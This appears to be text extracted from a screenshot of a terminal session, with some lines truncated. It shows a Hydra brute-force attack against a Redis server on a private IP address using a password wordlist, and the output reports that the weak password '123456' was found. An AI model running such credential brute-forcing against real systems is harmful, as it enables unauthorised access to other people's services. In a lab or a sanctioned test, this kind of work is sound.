 % hydra -P /Users/nickyan/Documents/Tools/dic/passwd.txt redis:
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in mi
organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at
[DATA] max 16 tasks per 1 server, overall 16 tasks, 371 login t
ies per task
[DATA] attacking redis://172.16.232.208:6379/
[6379][redis] host: 172.16.232.208   password: 123456
[6379][redis] host: 172.16.232.208   password: 123456
[6379][redis] host: 172.16.232.208   password: 123456
[6379][redis] host: 172.16.232.208   password: 123456
[6379][redis] host: 172.16.232.208   password: 123456
1 of 1 target successfully completed, 5 valid passwords found